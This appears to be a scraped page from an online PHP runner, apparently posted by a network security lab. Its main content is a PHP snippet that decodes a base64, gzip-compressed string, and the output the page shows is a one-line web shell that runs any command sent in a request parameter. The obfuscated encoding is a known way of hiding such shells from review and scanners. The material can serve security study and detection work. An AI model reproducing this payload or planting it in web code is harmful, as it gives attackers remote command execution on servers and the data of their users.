 还原到默认code
1 <?php
2 print gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA=='));
3 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
echo `$_REQUEST[a]`;; ?>
0x网络安全实验室